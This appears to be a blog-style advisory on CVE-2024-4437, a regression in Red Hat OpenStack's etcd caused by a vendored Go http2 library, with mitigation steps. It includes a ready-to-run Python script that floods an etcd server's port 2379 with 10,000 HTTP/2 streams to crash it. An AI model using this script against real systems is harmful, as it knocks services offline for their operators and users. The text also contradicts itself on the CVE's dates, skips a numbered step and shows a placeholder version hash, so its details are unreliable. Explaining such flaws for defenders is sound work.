In June 2024, a new vulnerability was registered as CVE-2024-4437. This issue affects the widely-used etcd package distributed with the Red Hat OpenStack platform. Even though there was an earlier fix for a related vulnerability (CVE-2021-44716), this recent flaw shows how easy it is for old errors to return when patching is not done right. Let’s break down what happened, why it matters, and how attackers could potentially use this flaw.
What is etcd and Why Does It Matter?
etcd is a distributed key-value store that serves as a critical backbone for cloud-native applications, including Kubernetes and OpenStack. It holds your cluster data—if it gets compromised, everything else is at risk. That’s why vulnerabilities in etcd can be catastrophic.
For more about etcd: https://etcd.io/
Quick Recap: The Old Issue (CVE-2021-44716)
Originally, CVE-2021-44716 was discovered in the HTTP/2 implementation in Go’s x/net/http2 package. This allowed remote attackers to exhaust resources and potentially crash services using specially crafted sequences of HTTP/2 frames—a straightforward but serious attack.
More info: https://nvd.nist.gov/vuln/detail/CVE-2021-44716
The New Flaw: What Went Wrong with CVE-2024-4437?
Red Hat tried to fix the previous issue by patching http2 in their system-level libraries on Red Hat Enterprise Linux (RHEL). This works for native programs, but etcd for OpenStack doesn't use the system libraries—it pulls its own copy of http2 at build time, specifically from http://golang.org/x/net/http2.
So, even on patched systems, etcd was still vulnerable if it grabbed an old version of the library at compile time.
Here’s How the Vulnerability Sneaks Through
import (
"golang.org/x/net/http2"
// other imports
)
Within the etcd codebase, dependencies like http2 are imported and included at build time—not linked to the patched system libraries. So unless the developer specifically pulls the updated (patched) version, the vulnerability stays in the binary.
Real-World Exploit Scenario
Attacker Model:
The attacker has network access to the etcd service (common in cloud deployments).
- The attacker crafts malicious HTTP/2 frames, triggering a resource exhaustion or crash because the vulnerability is present.
Exploit Example
Here’s a Python snippet to send a barrage of malformed HTTP/2 frames to etcd, causing it to hang or crash:
import h2.connection
import socket
conn = h2.connection.H2Connection()
sock = socket.create_connection(("etcd-server-address", 2379))
conn.initiate_connection()
sock.sendall(conn.data_to_send())
# Send too many headers frames quickly to exhaust resources
for _ in range(10000):
headers = [(":method", "GET"), (":path", "/v3/kv/range")]
stream_id = conn.get_next_available_stream_id()
conn.send_headers(stream_id, headers)
sock.sendall(conn.data_to_send())
sock.close()
What’s happening?
This loop bombards the etcd server with HTTP/2 streams in a pattern that could trigger the resource exhaustion bug—exactly what was supposed to be fixed in 2021.
1. Check your etcd build
If your etcd binary links to its own vendored copy of golang.org/x/net/http2 and not the system library, you’re potentially vulnerable.
Look for lines referencing an old version
golang.org/x/net v..-20211112202133-abcdef123456 // last updated pre-fix
3. Monitor etcd for crashes or OOM events
If your etcd server experiences unexpected memory or CPU spikes (especially after an HTTP/2 request flood), investigate immediately.
Full mitigation requires recompiling etcd with an updated dependency version
go get -u golang.org/x/net/http2
go mod tidy
go build -o etcd .
Make sure the version includes patches for CVE-2021-44716. Official Red Hat advisories and their errata will usually recommend the right versions.
Reference: Red Hat Security Advisory
Takeaways
- Don’t trust auto-patching: Programs with vendored dependencies (like Go projects) must update their libraries and be rebuilt, not just wait for system-level patches.
- etcd is critical: Always audit build dependencies for cloud tools. A small oversight drags old vulnerabilities back into the wild.
Further Reading
- NVD Entry for CVE-2024-4437
- Red Hat Bug Report
- Upstream Go Security List
Stay safe, keep your dependencies current, and remember: even fixed bugs can bite again if you’re not careful.
Timeline
Published on: 05/08/2024 09:15:09 UTC
Last modified on: 07/25/2024 05:09:46 UTC
